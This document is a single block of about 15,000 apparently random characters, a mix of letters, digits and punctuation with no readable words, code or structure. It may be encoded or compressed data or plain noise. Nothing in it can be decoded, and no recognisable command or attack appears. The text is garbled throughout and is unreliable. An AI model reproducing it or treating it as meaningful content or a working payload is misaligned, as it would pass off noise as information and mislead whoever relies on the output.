q0xD@n92V}ArUprxXpC_1o~r^JhB4WuOCOWU7&ttU2x5U9(t7rUe_OS5/9Yi2IA(~I6tSpS4ppr-Ro;o%W+NxDrefDU^u^(Uuox6Vr7ip9(_E97:ko7dQ-7nSOyXps65W-qdBo(Xw2q]-+qA7n6SXUqzCWqeFs71|O71^-/oFEFo_%@WXwh-xB~quNA@2xVWRXi&Be~AuV]@5^R&B2nWDxBr(U+-0U]-z:qq1U^]1Vz9)UdrtUY]9U^9-qK9U_N@_wnWt6;+r}uknsfDWoAptO_r:0Ds7K0^x}+TLE(r+nJx{r(r^kUo|s:W/1T92ON^N&@un;oxR4Roe(Ap~&6WV{NSCSOJx{}OQ~JrOUY-U|kkEBN^s5E+D:J~nur++uIr)Un6DeOW-U_BI7hqU-{9LL@&_FiILX^BV]xWfIn^o}TIy@LwKiTEJ^}pTikxsAR0i^(r2{yn/0VU/@YU/o^U/K_U/{@U/1o4W_-RB4yRBr_hIu:hBrhzw/x~N)WS{4AKEByOyAtQ;p/q^h&~zp//S/w-:h&@zpy|y4%W^hWh:69I:hu{:p+/:hzL:pEk:htX:6yu:CyC:CN]:CN2:C;+:CQ|SA;F:CeX:CyuEWrx9nurBTr9{rtrrrrrxrrLprrr7/p9@xpoi]hOYW6-:tCW}QE+x~SJ;BqUd&^+^d^nE92J%pOdzC2R-9JhdJ::_L5dDz]5xTLI:}F5YoxSTKxCVnX1-}Ni07N~{7RypFT{4N4h&I0ft~k~&AkfCU@FXd+Fo^rqunN%Is(^~TN%COn%sOx&+uW7]u{rqu{69T{q-h/X{rrD)(WNr7D-WWEo~I^zxhDo(N]0z(;9khCrI&yT:BD)kC~O0-U-|rporSpJyO|(t~(0Ye96QA-2K~%-BWE|A:B+1EDn;24JQr7/+BL{N^Bi+~Xuu+Lz;hq-p+oz6hIoYki4}7XFT+T|&^A:}A1FwDJsxhV--;E|JdT1dF@1Yk/4C+2B_&1pEWf/;i@_L+}d^/:EDuf_A:]:R-6k/~rJ)tAo}fCWefk2d^R)uhR+RJ5FrxV_fJ}zufL@UN^DuLJ1^UT;xNf)q0UyC]C2s_~Jr)QFi]_ukxCtnK(h|z;|L{90zEuDB^eTKIO(i2w:k|hfKDs5s5}0BK/y6I%0Vy@TQ_Iwr%KESKf}JK^i^4iJIO~9d-s;q|CB/4%WVVAENS|2%)NF9uAEyTAEAwAq}RqfVxx0)uouf0S9VVV~IYuQY]kkdOo-de};&h+22hRffYpXqqo6^uE|-t-:O(UhpF649^TTK%~NU-t(U-RLD7^X&-@-%phB)dNf2{pUO@~^14C7{rd+~CwC5^:z;;9;}yxB{I(+Dw4R/@Ukqexeso{Df4re@R9Er)2yq(VIRR^(u|0w}]qqyB--Y~eQDqozUw&9J9O+1noB9w9AQpA(BdyBBhSsDK4ff|i-1^]Th~;RuqEsRE0N9BwqB}%WVwOw1oOWN7z]VVe/0oJKJd9t):K:L)76h5+ik;T+fp7/B]kWOO]XUzz6_%VE_ySf9W6o@|udNyC6sDKx;I2DBJwU9(Utr9NFf^SRO@s1pVn~/S}+dr;Y;V;RR_K-|D~sw@Trk9eXoEJTKUT6EsEt}LO:BX^s_%k~}]]5}nS~&d(IIYfD|7^~+IxVh}]AYzAq9|7+uxKhe/R~~tdhoY/rkWqyf0:yEBEUQ^~i:x6:U(y:2D1|x2(RNVzuxLNNfLLTz4nSR+5)dVrL:+:YDdFxJW/;56zLtzp_DFNNdW5Ny}x:yCL{{_DQ2A7D~U4UuwAJXudfq%2-0srL~Vwh2C0p)q;_6%DRXdDIBsU2wTDeee^eIdQknrUhKSUSx25SJf:6{eeq9xx52n9U{9NDoYpV^d~o7EtL@0~qdW~5kw7hY)]z2kO9;ySKBYR0fB]9%{nn1EU:T%OyIW}S|9_s6XkX;JrN@L%%ofK_411sp]5}7ee%(zfz%^9Nd65oS}e%44i4XVi@~;oRpuCCRYFpTe4CowJt||CtUN/1U/&xXrFBU_T%}:+OI5UUiRqBX_;7eO@fXQ&{t~4su^oU@s_^JzI+5_~i-@iB~ed+S;~dCCS9OE1x+QKS(E%%iXe{^peuqCiBX0(x6d7yE%I_2+O%n|EFxUL]E(;059ISd9S2@hf-5KD%Jp6tWOhrD;x)ifrIXx_R1Kyx1rxTW^QxW6o_]:A0W)weziuTDVzVQniOe~0OD]^VuBwR6&0fo7SykQUX&OdFEz9QYDBU5i)rNL-qy7@(u}N2tyo4USk]NLf^y_t{AN;eVCE;1TnC/q%;}/YqI&V_~B;wLRt6}/0q;/XpyiCwR]eEwuD}-Y}JB1)xKEI%q(O}wThn+00X{{2@RBzWexSKtLIx^AWO+1e5BKqi@Of|Vn6~Ox_dOQ{Xx9_;ThE9(n6AOAS&6K0F&RAt]EDCC~Y-^u2Os%Oru^yp]:A0TV-o~R^YDnOsXyr;y0L6dN5WqXk0ST21VDB-u:pdNQN/pwkYUWkTJ+:|fBLhF__9|9Et4t)pXh9TwNUz%x/r}DE2S;W6X-IwJFRsn_@q;:{5io6oIrp4F+|%AYouBBpkrW%5k-xEsTh/_E{J;f9zA;IS2xh|qzU9IpDh{:q)tBAIkkt}@fY%uwqzCIBSt/L;B/(Lq|_ewTJsBuRi%ud|RhxL@-ikF6BJNkt;JNtn5+^qoX/SuNTT4tk]s/f+-0py|N5JtkikNEE5)i6uO}pOyyo062%{u}XQX(CsK{_Ve(Xxi4pXiR|uL-S}1]Nyx9k:irp9e|Ipp+EI-%hwOVp-np5(rqxCziIx9-TB2pS+nxA-k6-ISwxBIz:-1@Rt;dwxSxI95x~@0L+dW46h::SwJI5&+q2Q:u)kYU0D2Fy+xnKKq_fDFB_76i:t2TkfxxJOuY]B0A71ur(q;Rsu(qqnqi2xW4/}u]k0k|:CJduCVJROR6)z{xVILXYtS+spDS:I+1y;yo4(FY{oAF)NRTO}5q]nF}DYNFK2:&)%IRAss:0KoWoYfYQ0OIXe@4;)dAx+(B6yu/Nfh7ppie/sI;;5rk(TiTnAEwu|dOOwxppr-Uo{S7oErie9~iRze}xVq]zQ:7F+pS9TBqd2]6E/K{hnVzyLNy]wB9@A-:(r^kk&N@i@iYQF-_DpN_EJy-^kt%i5qt|V-L^N2yzA-U616-UhU5p]}h]zy-V@4Vu0o~r7r@x1RO1_5V@zXYd^B5NI+I9@FySWB^SVN(B/OwqsuwtF1y0oK2k59Q1C-XXhAEpkzdq}14V^r0n-}7x&4UWYe0SuwWpw:xF7ICk{7WhnnEwi/p(zhuEr-&&]zB]/_wkq~F9Rk^^yVCC|BO-@s6EJ1SSTk^wo}XS5+I5IRrqEWD49IKLD4QOI/9|CdTq/%F1k-4YQ2Ie2d0ui9Fdqe1@OTpTR{ppWI;)7X)Erxs_yNN1^@|%Q4^N2ffOwxEfOyOTBy]1CreB]RB2y99Ts0_(JStU&swr5J&w2p_2FSt:kUU:Lzpz^ddFf}C;k_t]O6ruV:rF79:Y)ROQS9&@qT%N+ne)xu7sQ7%Sr(@5OXeYOn2;2N|X%9IwIo)oN%rEK}&/{}(&|A7Trw}1NYYrQd@EwUO27Kqor5zx-EU(~N0~etJN)|E(6~1D~7ppE^tCIo2+~-RCk;FUKn1/f-5Q_6FU|4Ck5{2Ats@y&Q^d-VQrU2-FoitL:fNf@X|XY1-F5_}R1rkxC4)@-w/;1I]r-&/;D4ru-6rDpLVXDh4%%9R|-uE_LFf1CKo-eE_OwDEkXuoe0~xsU-IQD9%yeOw^yEye7-EK-_9~]i-pIC91fB;kEu1x%Rpw^7-Nn~){V{ON};n01@T2^Fun~:Q-If&Iwnis2NKuJChr{~&_kVD:/rX2{9hNBxxr6IYp7xY;)4pUK{s4VpNrdIXk%W0X42ei-1)O+4e(%|N_XIyhs260A@wA2ihR-ise_On5o5k(s2](D|oBeR09tABW~xhUDQkBkwiE]R6VECsuo6|EUkq-I|pEJhAE}oI-q29E}WR;6)^dqX&fi)of)wV-6L@V5p^V|;^;&/Dz|7@9X]h]wQ@dth]/TQ_oVTx]sp%6kRKuO~xkW~E@WNW09qwLkRN09qy@Wie+shIorBOLrUy;r-I{kRQyrif}oeI]^KfuDtYh^Ki+sSX{9pXWr2)upzfhodVDwe7J2:0RDuEEr:SFs:oB6z4~s_SN4~nzWfR_rezS@/Qq2F/{rd2fo6WYW6OB@A~EWY;%W6IK9R2ErE+A}VV0&w9DkB}(C09I99(rs1I(99h~B)LUA1S-T~1-9K2BB1q+k77SrAwO]d1LV7Jo2+%qq{4NT-Rhsy0F}fDWWwKQsQKNO4w;WwkdxUsFi)4BSEzREr+~&Iof}xJW^key4rTpr()IrEU_uBRLIU5Su;(0RNi{7%tWCpK+kdxFVdxz~hiD%h}t(dxSq+6z7B9(Dr7y@VwqAWJ7UIoxKdrUyWV02UFT7dwehhohuxIrO^]TY-]C1(kTddk|h6~T0-xq4(rE|SrAfuFusS]2|fn9hS+&4h_WpS+UYp9UDh_Erx~2:f2-2h_S9r&@}UK@0-E(Vp9O1fKO^rzf^hKFk(kTiA1(~p9Uhx9zJBz7I6+^h;+C@pk4d~2f:xBisqKi|xA&Ir]uf(QAEAA&%UqRdrr@6fRu/ru2N]ARkhRoSBFY6UVn2Bd(tU%f]U711y)LspwV|ztWo-)%d~WuykeXE6rNUYtTE6yR|6rpLqOeF((/i(h%(W2EpC/EB&9+oeq;+f@+surr~|rEOhTzuQ0V6rWuTikfAf29%Do^_JWCeuW^_DWCK:nidhq-2O^pRn4Y1N}zX(EEt7}C@}~hEio^{yWhts+^DOn)&:&S9%pr}|Ou02-u}KDYy4U2yoJ)i5+hryrrC0ruE9W2]wIuR4nY;9@u@ep2y1UYVLr2L4Jr_+VS^fWYi5nYi1nYi96-/rnqyo92/I+2sAoSs9-udfIhR)Dqt|&|]srrE^pr{4q2n]Oup-zqBDn79/IuI1KOE^I2Q)nusEIu{VJr{B27yTEk(dD&AKn7d-IrVzUNVf^q_W}7:i-+Ed6U@CBq^+wr^e|k_}|7%fx+&+n/sWu;xd{E-@/;w(onn(9;kr{U0%xT-xEd-Douow1ns%uRO_wR-w/yO4%DqptE-EeU^SBfwwdIIrB0rusp]q5Er&oD~y)o+SCTk:h@&V_@-KxT&AL_OoL^WzuIht{I-%RhWQEW|+QzB6Nn-QwFh)V}^Dwzd6xKJ_%k-|u;&Yr}@oxErU5orA&yr~IOrNR0ry%0r;V6:^&^:2inOB^kI)O%If9{]DIpW|d@U]Jk+k:::O2TUtO;-dJTJ0LzVKp+sqIYd_;dr)uNr(Q:V7W{DfR:rr%Ir~+(9::(+~t@I;Q:^7VxIi{K24E@r+2fs)TTIuYSu|-Kp&dkpAwIk&wDq4)]7{}}D;6EfYBOOh^UOqRUoS%1VAYRuhT:Xkz|BzC7h-qQ|(eQBf/7o^XfA^rIk:r/zfOuAdSpA^DCWdyN](^6f-/fKy2CEVyhQ~-x4~WE_UIWYruqsS9^~^^nCEY@Eh6Y&V;QOE|xixd5Rd2JV^due_^(Y:^2WAx9zNi9FNC{7]C/AY)Y:AWf(B:CuxO~7JsX(qLr@^OIq_0})d)}Kd:r1uU:o::C0xhED:~t}xS2&(]71xf7XuF0f^0:s:ined:s~^5V~_@qkf_W-z5d;_|DrYLFk(97KuiJ9fXNz^B@h(tE4:yE(Orefd5e2xFeSxeTKJ2TO:@S|p9V(qqBDAfT]&/rQf|F%Bdrf%&UF@E56fd&_YCO:O-(^T+wASDUQ/Dq_ypq1YotXSzt6IsC;:i|6kIu46&|:I)^w}zCwqz^zptJyhoLyWOEzh)deX-tRxWIE/~JDd]di]u+DK}ru_^Lf0OJ6V}E@^TrfhO+2pDC6SS^6W@Ck_:L6_1L6h1pJT]ydBB9nhiL0|~7s/+ptDt-r9~LoNrSWhz:;%5^%{52r]UX{^@:66pu]T)F(^^rw{DC]Wtx@])Fd7KYE9ouJpduJC:Cf|Urn@2Dw0rDV&-DyIWriVnuSsIru2(uE}IS2KDD~5(r]rD)^;-6NA:D6hLuS2p:s{p2TFyS4nU5Axnr{RA/K|TiIiwKn;NTrxOL{y%;-Twi16e;r7ER@Bz~}VB;WR;WsE~R1C~;O4O;5^hVrECyr+I{r]7p4nJ%IY)KnUt-pWSqT1_{oX_-5Jq5zy}AKUTLz{E61LnF1WkzW4xd+hL49Qq(&yzIdVy~VSBxWE}h}CKrh+D-ryBor9(:+SqEAS/r)sIk10hi@z6{oLA-nJ5^5s)@Kd-Cyq4Th%T}~%^Ax^5QL-+_tu/@5;];:6wi^sDdKhu@{5ri-Rrx+KO@Jx-VLL;)ywAQ2EUEr-N@V1FqJ0ECt&wdrEFIWVt}nx6%OBFBW-wDyF%Lr-F(ri9KL91To|f6JzS]@oVV:EF9W(B_X/Nw15N]E:yu4xse2Sk(|p9yFT|zJDE&IrEU0xywCzy(-CreVSu4@:o4/5wppSE]6:7/uD9/XD9r@@fBCAA^JhDA;VA|N4EiiT-SCLFO&66BWrEiuruW{7]&yDNJQkn2/_nfAUTL6h/ottkDTCiY6A/+d(_1XzC%S:1)YT&{4zD/sYDN5}&f}y1E^z%dN]-DfF-KzFI6+IDx~yxESrrk9r9]tx{+i9+C|WYBx@QC~TxkRV2qSTDs)_QV&@dt@F5W4L9qC+)Y2:%It@26B2z;QAorX^)XN2VID60Dy2z~dXz|}_(Y6d}Y^dkYCd:O1:]It6}EfSr7Rwy7F09O05NwX2/XT9J4W{srw}IJuU(4BnOF)ed2&huCwoIh02DX/~yYsQtL9e57y095)T:DXtUu~-::LiWuw7{u0ep4&2OS/Sy_Nx:UK(&uVdr@TY(@17f@1TQO]Rk6f_AqYyzx}/+_yNIJkqk&Jet|Af(0i;{uTX:N|9K0i-Duq^rA_nTrsSpusqD5Tzf+f%f_6;@R^qTR2JV(S&:05+t^;DQL9]{0DrO_%65Lts-R{95Rs_LUoJ]+sN6p|+rrx1DJUdw;JKBAoXyTx&uTu@]fUqBT~@A}Uf{Ti}tCwwV})JV]9hD]e:OL/:zI;Y17@CFwo1rp1xyTC%)oS+tLxL_}0A:S&1D@WeF/D(wDrEd-;y@sJ9BuFh;xrW41pfV61AhdDEQr;ee7rBVptA/%D)9iYe_zJpq;IwS;YBX{r)7f_&SJp~/O;Br&d~RiNqd5_AKQ:TI@rA5:DeTKI&w@tfD%DfndDUXLyQ/Syeo|9XK9thx7zFy090+)(|wADFytN4BNW47+}1fAtqAert|)I}Jd~5(-x|LSD]CDu:|COTL_ToquD7f5YS^2iV0{T177f+]%OF+_F1LeVr07)_:1Fon)fUq06-yTN{ix19Qw~VIqIuJ-+qh(ihEDESDF{hfF%wiKnJwWUO2F5+&eYkJ:YRf1|S0Uh%TJEpI_1}1i^C5:Q-OeO|y5_DQke%0Yu7^7{ruCR(kD16/otd(4NqnBLK(&qx:CR7S:zJ2]xxYUppuV9L]&pwCR4SrW}4uO-:hfhsDrr/D]|T5tuq_UNo]&FK@n]T9;hx+i|x:RtCeyX4wTp&It:DrLU0KfS1)/k4x(UCxzW4IxKsI@0Y_@o7(qNpL+9:_hp1]U|Sxor&k-ETD1JOu2(FYS41J2EF2Inr9o(0)s7sf^Vo^1CW(K/+Isos0(pw|u~X9K}@1_:h/{:s:FSXz_9;%Weo^]w6yCrV{6eIf]KLuuyrAdQw^/n(RO%|W9|A6W26Q562h@KKQ^(TT-R:%z~I~zTXFQeskYnN)6~xO:F4Vhw/sh://o6pISLfkn(DJ^rweSyp({;o;n]Y5o{C^Drepu&ErrpnJ1n@2uB4_u@kD%VXIro;XUK]K%z+&)pfrnC1+uWtnh{yoY:Cpnp1Kn2:ku]7r7tYd&y@BOt|s@9|%5zpCno+JO-1oOy://;N{_WYt_tdIxhEpKytI7VAUqFe6A&QIRArD{n(LrxIr/_-]O4^ewfpFK&Ik60x7|6VsrfsF/_:TQ+JYsCx964}dQEpzR1E1JzptxuLh7s{)h-YkhOiwpoF/W-TISW%tx&{+A2%UqnT|Ap^p^rShOx]DxROE]]AAd0iExW~/(9pWFp6}FRLW6&QoYk5uF9%oYtt9Ty2zT59t/1wEF1Y}X1Q:~wXrx&w+qLKE@%x4s1yh7Y)2K;f/nO|:s_/;7YX4{X&W{LpO7XX1|&Qwe&5oxEpDoyrh1WoNo;f9TCEW/z1{_(+e]OI/eYDIxp;xErh%t/1EKYCRx5nCt/dQBrtekoIw]/{I-Bx|pB-6U2t^5zS4nTFSA@J:q]^4zy{Si)OOLxu5Cq]x;@6d%V;kUO{/|hqy|~)]:]YCB-1A%wN@5WWWU{QdBzxp~pisNVOD|A)h|}}x]Y1z_qFhR]nqr^~q%Ee6|n-yk)W-eJDoDRp|V)z-@+u9|Op{N%up}6D54%B/2XNL@kwnCRR9TBt0;:UK]z&&quC}^_@N07%CB)UCT@:SiU;qIdE%+Ur~oq;WzdqYL95h+U-6VdNn~-LAx{%_w)%kE7OqTn6XU{6{Y@{J:nqo{N;CA);^RFz@U;%AX-fC^/1O%%2T0nF9X5//f/ODFy{drhU-BB+zd]kpuLfE}rf]%{~ETuoh(dwi9TqAQr(WrD6DRow+t;|9rxQIB;z++:--SCW&iUhA||n-{;+&N(@~|E}f|EiE9|I;N(fA({}A]B}+/z]rw}+UykIeyS5]]-}IhSVWV~EIOOx~d]^DAp~XR~B&ESCp}BW]-%KAq}}K/|&xxu^S6BRhu7D~UDEUSxur-opf+FS-VUrRhr^En+E9dWQB~hS((6w/TFqO2JE@2465tdydy5tRuh06hRu6ikK|Nut++-R00D0hO}Wx62xq)+rrz::L{LW&Rp4~I&2Iit(tf77R-h0F}]x49i1NNNyfJX%uF0RK0pww9h4eOid;t9wIU}{hJFDsk2swndYFe7LAKT0{7Bx~WBpkq5Fe;1zWz;rtBuri0BIdECzkpkX{p-ir+kip1OpQ2;i__IdKuN;I~A0}WnI@TX+kBBN;UBUi;f)0hq};T:zrEC4iNr(|70iq}~S}EfzAAL6y&ky&zzY({Jr+&{qVV@7A(z&])(&}AJUq@OV&426f6BRfBe6qLnF/uwUhupBW-kY%%~o@~^;es|ukEN%E/}UW9JJJfhSCOpqTxzz)+hyJFtLnOq:2^~Ux^4;@YYOL){BF{LqF:;W@2r(d_kr6z}&{ISy||UxuRsr+xw]]xN+]pn@^YEIth4w(zIWLNy7y]h{{Dh:)49i}]^yN9)RETnOSJ+QF5)VSTxxuwIL0oyk@1;rC_1/7}51y_eTroWB7-ID-B;Q%puuIXW~ILW%WdopoItXXI_C9IR/ROQ9_wz0uII/:S2Iy]rr)zkETuRwihA(1/kk9T_N55t+k]hDD0}f)9IeC94BAV&+~74x]}u4XdRV]97_|R~SWRJ;YktukLSwtVWDSy1-DhBFDK~Wi@2Yy]XxLt2R+E}/%DzUs4e%+yxxSE@Edo4|+QWSyprzN9r)qkYpSzqkukLsVwCkW&549B5_RAzY@W~XOCEUFq0:N@&I|^}konCdqykWOWxEw9Jirrh~O}i::Or-{Srr]Bhuxu@~ruhiyIILwOrw6JkyfI/u6]F^JW2f:B~1:NkNR6@;V1Urh5e|SD2y1OWyRKe;W02sCfef+2I|%0wOeYkruYqCrr^x9w2JDdoKIqEBeQhEkrpAXI4Ko0W)@o-N/e-{IE+C&e:tsr_4nOAoI@-fE29YyKekwrR%DJt:d-Eq%ix]{OziY9}1rT}1KLJ);dNEK:JWR^%ui]S:OTAVB(IxCnxIJTVh-Do-6eo-hpow/{Uy]|pOW+d%04k+k0JzV&_-q^19qru--SDBs:u(y1_TfI_;Uy_WSJKtu6VSS|yD-Q_^2kRu:B+4UR2yIQICz^;W4p-+NWL)@CiekR^_{i-~:]::J(IR~N46{wdh_ID5(xr(;NFurxBnrrx2YOIJEByyfOz6u+OTuu^IIrISKOWEuOWr-F1tAoO4u0}{O-h5r;:ed766KikK;({Szuh@0r0h5-ILB9ACfrpRniE&%-IJ|VEuVkf^F-Qw;:tA1rIh0Sx9Ff-{7yY9YzE^JhES_LsqO+IIBte^xsOVhx)2t0ruKFD-Xtz~YRDCI{s~rxyt%D)x_/uoTCFS]WNxe+_V1/R]N+tzyU4UV+9Qpx|W;Rpux4WBI2u@xtW+64(sThx5:IQ/zdxWqzo^|z~dO0L06zty+96uy]/DUuXyT^+}fOI+I:Ex)2kE0t7Dhr}JrkF+k:x(QIId]UNCrwBzwBNESd^Fp%%kpVE;)kpJR6+eOOTxY{0N]erY9)CL6z&z407BdE~zppWyEB_kuEhxpYxKopRf@oWzIItE+V~uuu0hIrC~IIrydKEw655N|NwU_CBwARiW@EzskU~iLTE::k2dDr}nWrqLTSy]DAS(W:hJTr)+I+x+A5EhkNXz~-W&SE(nr6tWiWpN2eUYQqt7+&7orWnWyxx]-;-{o6eVDefwqre{DrhWIRrECts6TICinw]YK~tW@i--xqt2-_BpnLT+55iIU}p&NTpWzQVL-W|1rSoJnpIp0FSrik]rS+)rLx2C;(nnUFJ|&46R^niD2V6zr42ii6BRwS@Y)6EdWN7&Vp/VSEn@Vh6(%{YqeUxhBOt~^BWwKBroisV1qzS:LpOz&V:dYq9qt)-CtJUYQT2pX)F-5rDyIOrI_(yE71S_utQRhusOOE~|/0rr~]zrwNzur]C~IWh+(RRdQ@;yYFA;t&Yw0CfkddrWyyUo-f{K;AY|D(uUpr0zB@sAB)(rTBWR6e~xiSxJ@()fSn%0ndF)k{wOqxExIW-n-^~uA@yfAiE2/xy}zz94;ET-hCLriu79CzSJD+VrRzT]~uOQCA-15yOoJ6nJE]hSYh0(k|N)U-@4|47^|u(9%StoSzkxrI:q-A^i~W0WIL+LyLNk7:Ti4L6hDFC)|0pE;SwNn^pqN;s;2On;~D:t~(D%~+LTSk0yxJn2ru9{6}NAdzu:_W}i1JCw}:z_A^5wJhOQ6DR~wX{LJCXnk}:||upx6^;FCn+(Wf]CwLz9-rrDWrI(00ErV|zIuxLxuCN)%CC]yD(U7ryXRyCi]Nq|]RLDN:}2DKedsJ1;YeNtruhoONT]IXrR}NKu}O1Y:6S/XoF6Fr{)}Fh@%W)i6K9&TwR:xpu0_@YyA/4^wTw/w&~V;B(Lud;99wDk^N/KQwyB%NLF-&:-TXEwTSyXSnpRpiBKyh+&K@)Dt;OprD):r+++}X%|&+u+i}LQ%qhkxn}Y:0LRK&5y_~duQKtit;h;fD)DI5ioCW]DYJw|}Uxf|JTY;SI&1UrWoIrzwOu2)~~:9oh^(R6RYWokp0IC^nAsNrCYRyiSeu~@^(T^~Eq15~IKCoh:4UC75FIETIrEY(kLqprDNLrN7WkR/rEB_o9(XQIWe-xWXOr]SSwC9WwJ9husVBI4&{Ai|F@sOIVO/QusYS^k@{kr)~p(@yxF/Sr;6}RzSR@K5}@zD0}&{E&F4}rY4NTuiBr-dIeQ+B6r]R;y]7/rw7BuzEzu-Asr]I4rE6&ByrOr1XzywTE(WF&~zRhB|YEA+|;u{LFx9kofq9w-9SC6+N|z+SXp|RAI/&~r9fquQuuy]NdrRnK(A~ouRE4]%)ABRA|EAy{yi|yrTkUE~fhxtf_u%L5urA%WVUz]r(rE&K9Ir9suO4JuuX&B^7&E]r7hO7DrOpxWr4~hx7nu(|zy0h}]}+YI2dzux5IU:trIdCJWOO^EKe~~EddyWUDNYq4NYEKA@dAy@4_+I)DNst~6wydh5Rsr9~ErEDpU];6pE+(rwTxExBLutkCrk~Nh:xfrYXyW50+dEpSrzU+rrIirW@nrtqke/&2wE~L_pY&~Eh-}4h|dD;hnp)X}RY:29-p0p)Ko9Y@)OtV^--%}DuWIIepi&wWt]wRe&ueLTW2+OE&y-u{wwE;DTurDRy(F9exsh(UD]+Vdri/ACe4U2]EBTU0dhE(&0UBJr(Xd4y]WR+]w+yV;u7Ih4wkRu7@~u]5}O71kqw;KSIVhT+h+R]o1@dEs2CN9ou}x&N9NxrSRCkEsw+}SDukIDuJqkkI_Au{oui](4xW@6fYfAIRsWtk6|BiyWN1N~&_K-kQ_pp:I6xiTOk6/OrXU}&1zrrCB-)eDW~)C@uTBDuL6~uBtr)kLpu]VWr9xpwIOnwtTxhwCAB-I|x|S]/R1(UOk%I]1/I-BYJqI0IrN/y+Wr(]&%O&OLFSCTAO)O0J+hNBJwq^;7QuxQUnsnRhrpEuy1LxQh-r(T_IT^qwX^Ew0f(-7;oWpLrh;o}ERVLUI0ECQWoACWSwoe(D4-Fu-LRDufyWp/BERfS+KOQ~|+{WOoAR~h0~d1V+)Xu4y@W4NXBBkWQp(Vfr4%QnU/piUupRCt6r4;^E+tWsATB6fz04IW;riVRh^+SpuSErI+Wr(sk6}fDDXsrBi4Iu5qiWKU0CU^Oo1k;A1L%x4;ph:S0EY7xIqDyrBB(rt@hID_{kUsLW%:zUOqpryNW9pqI+uN(x_:E60+z|J:~rs-I7QhEhq6{BA@U@It;EBySQxCR;uoRQuF9W^()yJh24(]WTStBDre6:~_{]dO-5pF5%fWoW^f//kiXO(yiN^WAN-;tok|-fx|7sx994ErWEuNT/uC(Yr]z-]zhRBkS~:7S/O;9pfrK4(9%R;55QOiiIEEw9(yAkSkN((EiLx7Ttx7U9S%1e(9xp:p~z+d:nA4UwSqAOzh)FEViturL^uu;f;VWYO4;DyO7ikr+(:yhkrxTRAJf~W27+S-nd:rp|Sk;yr2nNOEufrEV6rEIprowTrxV-rwyhrEN@rzqoyyed:-keVuXix;^E(FFzEW{I]5s~r+LDdqxAuit:rzTNrE)K)/JAFdr6hrrTKrrq^rr5WJrO6JzFOD9k:Dwi&1-WswJ6k@~iW@x&z:xsz:NJdIxkVSz|%}9f1rJRXI92|DY-e02wi-wWddY_{@2d}22A/q:E5)EO5}AI4sefWs6erIuQ+&VxsRup|u6yKIy5WpS%2nFIF95W-q-{opOyB:OkU@uwJpU5fOe6CCwYf|(R-:OIOSO|x|OfNzxk&iO(Lp&tRA]{BOAohhr27h5i)p]oAh&9]6&9Dnf&/Jk+Y@56ipuitp5S@rr&%rrU:trU7)ue;:_iWprCDD_Cprzpp5rDLpriW@z:L@knKxJueVC6~OLt+tw:y|fnzDr7N}rhE5xR~r/DpNIriS%5L^SON(@pI{IrErf^uuirzhWTJ:{rYI04pAup(T0r]~F)O+d~0;%)zNppx|UoE-dI4eDUEf^VkCrIJnQr(iWrkuV^tX0wO:u^%2RsJC:r1@St~t_1%IJt&S-V)oDt)tOt/YxBODLAh4R9]4+zx7QisizLwzywe(UT&(qR-zQr99py9BzO4V^qX-6hY/F&~@(&BsA:t0QEE]-x7@A9B_V6fx-rt:;pUs6I9kQpfNWrzEEt:U61^)d06n~:V-^}BNB]+E2r-YOt:Y;I:;OT2;Ed~JJsd:J:I0qE;q{@ERiz&EzDF&ip~UxS&16tEBWrtW0IuUWrVT%Ix{Oe/E{&V)FurF+BL7TWdQ@:LN6S(f_0Et::zS4+z-ITV]72T%TxWWY)IwBnx]TzxnDWLy:rYk0@^/&rVYuyT/SqDL/XLFqAD1uKRqtqeu]tDyw|R9iR9zFV;z1{x@E^OVf@_hN-wu7{wzY(_hLeD4/;YsWKD4(Q^FT@pxrpr]17+u+wr2fB+Jt;D-+wrkdWrwYTWE0-puu(ww^7XyOo(u6yJ69Lx1AxBtfRxwB&~WAzAW;Bu_V}IzfUOJ56Fwk0p)1QkuAUT1t4hiy}hCXQLr&Cx{zdzd+7uEV7xq16O]BtIkW^rW)4(t+%LoUCOkO{_TO]xT+1Fk^DWzhYrYCUxTIQ&/O@7ESfThLKiIBOySr|SrFttDXOO{YO(:XKs|YX2tSJ;(05A4T(2IuDOyA6{Ni)/-eh~E0DL(|5A|r0RrTX@~]JR{DVX@rd1(OYXE7ss5+hAD_9}uO6BKky4-t6;0u%I:+0Xwq/qxk9RxuO;n5p}oDstx4kxNTwSLrC4(;Ft(fQzy-O)B2;Q)XoU0Yq~]RxAAr^Srrw2IXh0Dd/ndB~p+~ui}x]udR~LIYu1I_4qWxxCDuAnDp}K(W6prRhO5Yxtrr(T^rUyRxdkpw(xDRu}D0xE^-pXfRFD5ITt^xT5WksL{k^BS~4TAw;euJR2f9:]s)LYr_B;5TNWn4AD]-nkL/Qz%/fXr1AS4efRy{-_T{yqS_~)W7iBy4N4%rUUyWzsYWyEXpTBDE{F2{rE0hpRE4Vhwo1(fCE9Fr:oJRW4^|-uDSLtnOpA{@d+&eI~Oo]zILBQ%nKKU@{TU6{yKty0-OkK-^sOoCrE^~qAJeUs4%1o^~prY-yI2RO&h9]KA0}~~_yo7FpE-Ir]AYF6EO]QYDW/1^Wy-VDt++2pSI9pXE]@|SNYd4i_&IrN-R)+n4iR_s];1Ep+wLred(+_xIy7U]C5sI~%}Ik}nxpFBzEy+Ir(1(u4q~2:E-NXr%o&X~SC}iQWJdft10fXu2YAdX5{}efyW/uQtOVBxihotAuUS&X/ft@;ht7ruN)w^5:Ts(NKs1Dio+ADuqWAu+E5xh/XB0dp](AW2pyo0twTnx^pxAdY_xCpk4]ReNuD2NW4w|Y1yrW1wrT1p^fXWAFV(r_1yUssp(A}i+{-KNLx]1)_Ko7AkE5otWUrzXUX]7oxe&1rk+Uzw+&+|zzx{NerxBqwkh&fpE4Sz;uwCzVLyx|rk-J4&@zLd@(96swE(f+w&LKwEY-@Ix)uo]y)k}D+hsYEf79:)YUIrEprrW2w)9^w)4D2qBSK/_5s)St4q1X1_t|S&Rws(Tiu;E/~Uo4|^2hA;OF4(/V9^01@L)y9+{17^]X|^()Khs5})1X|f1(tBRs&/fYxzu_06ry)]_]:I{&TJ{7STuq^s|o{u{p/pwnB)oW{_x@WN4ILpRJq14YAYAdf&:rxp)O-Sow&X;JptrxCU;C;e)6N+ruEtQux5ozk__5Q~tUn+9x]A&K|n_K%_@]Bp)]5K@uIDuIsrrdsUuyT^Kn4Ru4~pxVAS9i9IrdW1x6kkRRV@z@t/us|DBFuYxF71O%Fq9fA%^nNsx(;pJQRYnr2n1|iDreQQwweX0iqVFwE/0qUYwTpN1o47%N/iDeSs10-i0no{D(5rD;|uyUJe9^C_yhYyDBtfTFTFF{W-OSy4&NRd]oItz91~+hqrD6erCx;ru6)DnR^e&u2esh